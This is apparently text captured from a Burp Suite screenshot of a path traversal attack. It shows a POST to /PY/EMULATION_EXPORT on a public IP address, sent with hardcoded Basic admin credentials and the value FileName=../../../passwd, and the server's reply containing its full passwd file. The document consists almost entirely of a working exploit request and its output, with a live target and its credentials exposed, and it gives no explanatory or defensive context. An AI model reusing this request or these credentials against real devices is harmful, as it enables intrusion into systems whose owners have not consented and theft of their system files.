 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited ...
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://184.178.108.210 ?
Request
Raw Params Headers Hex
POST /PY/EMULATION_EXPORT HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: application/xml, text/xml, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 24
Authorization: Basic YWRtaW46bnNnYWRtaW4=
Connection: close
FileName=../../../passwd
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Expires: Sun, 29 Jul 2018 10:47:51 GMT
Cache-Control: max-age=86400
Content-Type: text/xml
Content-Disposition: attachment; filename=../../../passwd
Content-Length: 1439
Connection: close
Date: Sat, 28 Jul 2018 10:47:51 GMT
Server: lighttpd/1.4.22
root:x:0:0:root:/root:/bin/bash
bin:*:1:1:bin:/bin:/sbin/nologin
daemon:*:2:2:daemon:/sbin:/sbin/nologin
adm:*:3:4:adm:/var/adm:/sbin/nologin
lp:*:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:*:5:0:sync:/sbin:/bin/sync
shutdown:*:6:0:shutdown:/sbin:/sbin/shutdown
halt:*:7:0:halt:/sbin:/sbin/halt
mail:*:8:12:mail:/var/spool/mail:/sbin/nologin
news:*:9:13:news:/etc/news:
uucp:*:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:*:11:0:operator:/root:/sbin/nologin
games:*:12:100:games:/usr/games:/sbin/nologin
gopher:*:13:30:gopher:/var/gopher:/sbin/nologin
ftp:*:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:*:99:99:Nobody:/:/sbin/nologin
sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
? < + > Type a search term 0 matches
Done 1,714 bytes | 3,922 millis